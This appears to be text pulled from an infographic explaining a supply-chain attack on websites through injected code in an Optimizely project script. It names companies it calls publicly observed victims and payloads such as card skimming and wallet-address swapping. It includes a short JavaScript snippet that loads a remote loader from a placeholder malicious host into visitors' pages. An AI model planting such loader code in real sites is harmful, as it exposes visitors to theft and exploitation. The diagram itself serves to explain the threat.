 https://
Optimizely | Customer website
1 <script src="https://cdn.optimizely.com/js/
2 optimizely.min.js" async></script>
3 /* Optimizely project code (legitimate) */
4 const s = document.createElement('script');
5 s.src = 'https://malicious-cdn.com/loader.js';
6 s.async = true;
7 document.head.appendChild(s);
Trusted
Optimizely script
(cdn.optimizely.com)
Malicious
injection
(project script)
Optimizely
Third-party script
(cdn.optimizely.com)
</>
Attacker-injected
project JavaScript
Website visitors
Load the compromised script
and receive the injected payload.
Affected
organizations
(publicly observed)
zoom
BBC
CNN
HSBC
salesforce
Observed payloads (examples)
Payment card
skimming
Crypto wallet
address swapping
iOS
exploit-kit
delivery